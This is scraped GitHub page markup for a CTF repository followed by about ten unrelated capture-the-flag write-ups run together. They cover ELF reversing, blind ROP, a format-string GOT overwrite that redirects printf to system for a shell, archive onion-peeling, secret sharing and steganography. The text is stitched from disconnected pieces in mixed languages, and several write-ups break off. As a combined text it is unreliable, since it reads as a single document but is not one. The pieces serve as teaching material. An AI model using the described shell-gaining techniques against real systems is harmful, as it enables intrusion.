<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/beerpwn/ctf/refs" cache-key="v0:1666802339.969652" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YmVlcnB3bi9jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/beerpwn/ctf/refs" cache-key="v0:1666802339.969652" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YmVlcnB3bi9jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>BSidesSF_CTF</span></span><span>/</span><span><span>web</span></span><span>/</span>sequel<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>BSidesSF_CTF</span></span><span>/</span><span><span>web</span></span><span>/</span>sequel<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/beerpwn/ctf/tree-commit/a214551119d4428ea0c0f0e3f1f9ae8109964c6b/2019/BSidesSF_CTF/web/sequel" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/beerpwn/ctf/file-list/master/2019/BSidesSF_CTF/web/sequel"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Screenshot_20190303_212830.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# nativeYou are given a very small (128 byte) ELF binary. Upon further investigation, the return code changes based on the input.GDB prints `file format not recognized`, leading me to assume that the header is corrupted in some way. Binary Ninja crashes when attemting to open it. readelf prints:```ELF Header: Magic: 7f 45 4c 46 58 3c 02 74 0b b3 01 31 c0 40 cd 80 Class: <unknown: 58> Data: <unknown: 3c> Version: 2 <unknown: %lx> OS/ABI: <unknown: 74> ABI Version: 11 Type: EXEC (Executable file) Machine: Intel 80386 Version: 0x16eb20b4 Entry point address: 0x1002004 Start of program headers: 33 (bytes into file) Start of section headers: 511 (bytes into file) Flags: 0x0 Size of this header: 0 (bytes) Size of program headers: 32 (bytes) Number of program headers: 1 Size of section headers: 51505 (bytes) Number of section headers: 187 Section header string table index: 32readelf: Warning: The e_shentsize field in the ELF header is larger than the size of an ELF section headerreadelf: Error: Reading 9631435 bytes extends past end of file for section headersreadelf: Error: Section headers are not available!
Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align LOAD 0x000000 0x01002000 0xbbc93100 0x1002000 0x1eb5e5e RWE 0xce015356
There is no dynamic section in this file.```The ELF header is very strange. The entry point is 0x1002004, so I removed the ELF magic and opened it as a raw binary file and made a function at 0x4. This revealed the code. By analysing it, I found that the program calculated the sum of all the bytes at incrementing offsets. I wrote a script to do this:```#!/usr/bin/env python3
nbin = open("native", "rb").read()
def main(): out = "" for i in range(0, 32): total = 0 for j in range(i, 32*4, 32): total += nbin[j] total &= 255 out += chr(total) print(out)
if __name__ == "__main__": main()```This prints the flag, but it doesn't work. It turns out the code is self-modified, so a byte is set to zero. After correcting this, I get the flag.`FLAG{tiny_e1f_analysis_is__real}`
Binary (base64):```f0VMRlg8AnQLswExwEDNgAIAAwC0IOsWBCAAASEAAAD/AQAAAAAAAAAAIAABADHJuwAgAAFeXusBByBLClZTAc4ByzHSMMACAwDjQoP6BHX2WzIGCEMKXkE44XXg66oA+gUq0FEIp/hrrGK+IiVfsK4RJG2ssgwKLQBesVogb3w=``` |
Some anti-debug annoyances. Just need to be observant to find them out. After that, finding the decryption routine and reversing it to obtain the flag is straightforward. |
This challenge was based off a novel concept for steganography using a rubiks cube. You can read the full paper here: http://docplayer.net/99336533-Rubikstega-a-novel-noiseless-steganography-method-in-rubik-s-cube.html. |
See this [article](http://www.scs.stanford.edu/brop/bittau-brop.pdf) for more detail. First bruteforce stack layout, then search for ROP gadgets, then find a write function, leak binary, and then finally get shell and profit.
[https://thekidofarcrania.gitlab.io/2019/03/12/utctf/](https://thekidofarcrania.gitlab.io/2019/03/12/utctf/) |
### writeup by P4W @ beerPWN sec-team
# UTCTF 2019 CTF## BabyEcho's pwn level 700 pti
Basic analyzes on the binary.$ file pwnablepwnable: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=ec115d32827da438599fe9b40b626d7214aa4e73, not strippedgef➤ checksec[+] checksec for 'pwnable'Canary : NoNX : YesPIE : NoFortify : NoRelRO : PartialSo the GOT table is writable fortunatly for us.By simply run the binary and passing %p.%p.%p as input we can verify that it's a format string challenge.Next step is just try to figure out how we can exploit this.Since the GOT has write permission then we can abuse this using the format string and overwrite some entry in the GOT table.First thing that we can do is overwrite the GOT entry for the exit() function with the address of main() func, in this way we can restart the execution.After that we just have to leak some libc address using the format string and overwrite the printf@GOT with the address of the system address.In this way we can drop a shell by just passing the string "sh" to the printf function that now will be point to the system address.Here you can find the full exploit. |
There is a `format string` vulnerability that allows you to leak libc addresses and overwrite `GOT` entry in order to execute `/bin/sh`. Using `libc database` is required: https://github.com/niklasb/libc-database |
# Journey to the Center of the File (Grab Bag 100)
We're given a file to download. Let's have a look at it.
```$ file flag flag: bzip2 compressed data, block size = 400k```
Alright, it's bzip2. Easy enough.
```$ bzip2 -d flagbzip2: Can't guess original name for flag -- using flag.out$ file flag.out flag.out: Zip archive data, at least v2.0 to extract```
Alright. Now we have a zip. Again, nothing special.
```$ unzip flag.outArchive: flag.out inflating: flag$ file flagflag: bzip2 compressed data, block size = 400k```
bzip2, again.
```$ bzip2 -f -d flagbzip2: Can't guess original name for flag -- using flag.out$ file flag.outflag.out: ASCII text, with very long lines, with no line terminators```
(`-f` just forces bzip2 to overwrite the old flag.out file)
ASCII text. Let's see here...
```$ head -c 1000 flag.out QlpoNDFBWSZTWRvYPKcA8azfgAQAAAj/4D////A////wY+fbZ7m3s1t5O1vaR73333Lru3zu9733313d9LvTq+9uetvuvnuvWe7Vd7s7Zt7d5rN283t59uXSvdnd913u9XZ2Pm69uu93vd9u+93XvZd28vO+299q3b3evLyrfW7b6d32c6vXOnne7fX1zt3Q+qs9fffd9vd7prG+175tvfdb2+t1eXe1Xvu3tdt3m6WzbV3fbe+7vr3bnvPvhvvbz425XXt676+7y+rrfe13ve7lb742+rc+qbKvcbiPux7271677a+Xe9ltvt3t5vbp9d4ynrrvefLcPb6PnHeztqe31ufR1723bol313Pevu33z55629b2d7jn3sfPe73r5fS1HLe93d957tauj7t99297cVbXdi7l1ffb7xe+93vvve++0+2q+r7fb11vXz17bOpb273u3Znu7q2S72e9tu73tK8+3dNxeldp3299H33e+33vdTz1717pe3jr6+++9988vszp9Ht4R95lfe7d7d97rvLe1t0yPl93e+fPT17ufF0b27z7e+vrtqvDWe9vNs7ZvPjudj6+6+5t9uvu3nvt7vodX2+53du772au9tdvetu9vXawL0bSx577jffdvpz7zvvXOffbe9vsejb13Cz3V1Z92d773fbezeuq6+Y87e9u3r17Td53udu2y3t63e3fXzq776p99Oc+q9XvLt7db7zvr6a30Z3tvZZet7vb33fW3u7fe23ur3u53u9PbN7PR0vWq2ruxt3NrfX3d49313d33Z41t1bA9sez07mVvrV5h7n3buu+t9a9a+29u76feddt7o9bvr0+99ve43t7fdo+9vveR0W20xm7vPB189k97u93e9fcl9Mvbb65bOnTl33e7b1OpVLtj68+99e9r27k1fe4nsu9rtqNsfLlfeb6e33dvspT6O+9vffeded3tdq6Pe6vs9eur3Xvvq2tXe1HfbfWs7u+XNvf```
Looks like base64 encoded data. That's easy enough to handle.
```$ base64 -d flag.out > base64-decoded$ file base64-decoded base64-decoded: bzip2 compressed data, block size = 400k```
I think we're starting to see a pattern...
This file is essentially just wrapped in a bunch of layers, like an onion. There are three main things we're dealing with here: bzip2, gzip, zip, and base64. It would be tremendously impractical for us to do it by hand, so we can make a program to do it for us.
This is a super inelegant and choppy Python script I wrote to handle this. This isn't representative of my Python skills, but under a time limit, elegance becomes secondary.
```python#!/usr/bin/env python3
import osimport time
from subprocess import *
def getType(fName):
return os.popen("file %s" % fName).read().split(":")[1].split()[0]
def bz(fName):
os.popen("bzip2 -f -d %s" % fName)
return fName + ".out"
def zp(fName):
return os.popen("unzip -o %s" % fName).readlines()[1].split(":")[1].strip("\n").lstrip().rstrip()
def ac(fName):
process = Popen("base64 --decode %s > tmp" % fName, shell=True, stdout=PIPE, stderr=PIPE) out, err = process.communicate()
if b"invalid" in err: print("We finally got it!") exit() else: os.popen("mv tmp %s" % fName )
return fName
def gz(fName):
os.popen("mv %s %s.gz; gzip -d -f %s.gz" % (fName, fName, fName) )
return fName
def main():
fName = "flag" tDone = False
while not tDone:
fType = getType(fName)
print(fName, fType)
if fType == "bzip2": fName = bz(fName) elif fType == "Zip": fName = zp(fName) elif fType == "ASCII": fName = ac(fName) elif fType == "gzip": fName = gz(fName)
time.sleep(5)
if __name__ == "__main__": main()```
After letting it run, it'll let you know when all the layers have been peeled, and the flag is availble for you.
 |
# Pragyan CTF 2019 "The Order of the Phoenix" writeup
## Description
It's a new age Order of the Phoenix. The current members are:
1. Harry2. Hermione3. Ron4. George5. Charlie6. Bill7. Ginny8. Fleur9. Luna10. Neville
Each of them has a secret QR code associated with him/her which is given to you. At the entrance of the Grimmauld place, is a system to scan their QR codes.
Any 5 or more of them can enter at once, but not less than 5. This is in place to prevent any rash decisions made by very few people regarding the matters concerning the Order.
However, now is an emergency time. Malfoy is causing trouble again, and Harry needs to enter Grimmauld Place for which he needs to know the secret associated with the entry system to let him in. Help him out.
## Solution
10人がKeyを持っていて、5人集まれば情報が得られるという事から、シャミアの秘密分散法(Shamir's Secret Sharing)を使っているだろうと予想した。しばらくこれについて調べていると問題で与えられたのと同じ形式で秘密を分散させる [QR Secret Sharing](https://github.com/skewthreads/QR-secret-sharing) を見つけた。これの復号を実行するだけで良さそう。
また、事前に pyzbar で QRコードをまとめて読み取っておいた。
```pythonfrom PIL import Imagefrom pyzbar.pyzbar import decode
namelist = ['Harry', 'Hermione', 'Ron', 'George', 'Charlie', 'Bill', 'Ginny', 'Fleur', 'Luna', 'Neville']
for name in namelist: qr = Image.open('{}.png'.format(name)) print(decode(qr)[0][0].decode())```
10個のKeyから5個のKeyを入力すると Flag が得られた。

Flag : `pctf{sh4m1r3_w4s_4_gr34t_m4n}` |
# Pragyan CTF 2019 "Game of Faces" writeup
## 問題

これ壊れてたのかな、っていう問題。
## 解法
アクセスすると↓な画面に。
何にもない。

ソースを見るとformがある。しかも一番左のboxの辺りっぽい。
```html
<html lang="en" dir="ltr"> <head> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous"> <link rel="stylesheet" href="index.css"> <meta charset="utf-8"> <title></title> </head> <body> <div class="row"> <div class="col-lg-4" id="item1" > <div class="container"> <div class="form_img" > <form action='#' method = "GET" target="resultFrame"> Upload Your Profile Picture : <input type="file" name="profile_pic" > <input type="submit" value="Upload Image" name="submit"> </form> </div> </div> </div> <div class="col-lg-4" id="item2">
</div> <div class="col-lg-4" id="item3">
</div> </div>
<script type="text/javascript" src="index.js"></script> <div class="row"> <div class="col-lg-12" > </div> </div> </body></html>```
マウスを移動してみるとボタンが隠れてるのかマウスが指の形になるのでクリック。すると文字列が。

Base64っぽいのでBase64でデコード。
```pythonimport base64
str = "VGhlX3Njcm9sbF9zYXlzPXRoZV9uaWdodF9raW5nVlN2YWx5cmlhbi50eHQ=="
print(base64.b64decode(str))``` |
# Challenge
> Welcome
> 50 point
> Do you think this is a normal image? No! Dig deeper to find out more.....
> file: welcome.
# Solution問題文からして単純なステガノらしい.サクッとサクッと
### 1. binwalkでファイル抽出```$ binwalk welcome.jpeg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0110600 0x2968 Zip archive data, at least v2.0 to extract, uncompressed size: 9886, name: d.zip20483 0x5003 End of Zip archive```
抽出すると d.zipが抽出され,d.zipから,secret.bmp,とa.zipが解凍される.a.zipないにはa.pngというファイルがパスワード付きで入っている.
